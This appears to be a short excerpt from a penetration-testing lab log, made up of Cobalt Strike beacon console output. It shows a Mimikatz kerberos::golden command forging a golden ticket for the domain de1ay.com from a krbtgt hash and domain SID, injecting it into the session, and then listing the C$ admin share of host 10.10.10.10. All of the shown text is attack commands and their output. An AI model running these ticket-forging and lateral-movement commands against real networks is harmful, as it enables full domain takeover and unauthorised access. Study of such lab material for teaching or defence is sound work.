 [*] Tasked beacon to run mimikatz's kerberos::golden /user:Golden /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /endin:480 /renewmax:10080 /ptt command
[+] host called home, sent: 750678 bytes
[+] received output:
User      : Golden
Domain    : de1ay.com (DE1AY)
SID       : S-1-5-21-2756371121-2868759905-3853650604
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime  : 2021/7/7 22:49:40 ; 2021/7/8 6:49:40 ; 2021/7/14 22:49:40
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Golden @ de1ay.com' successfully submitted for current session
beacon> shell dir \\10.10.10.10\c$
[*] Tasked beacon to run: dir \\10.10.10.10\c$
[+] host called home, sent: 63 bytes
[+] received output:
驱动器 \\10.10.10.10\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\10.10.10.10\c$ 的目录
2019/09/08  18:57    <DIR>          101cde781c961a208b
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2019/09/09  10:47    <DIR>          Users
2021/07/07  22:33    <DIR>          Windows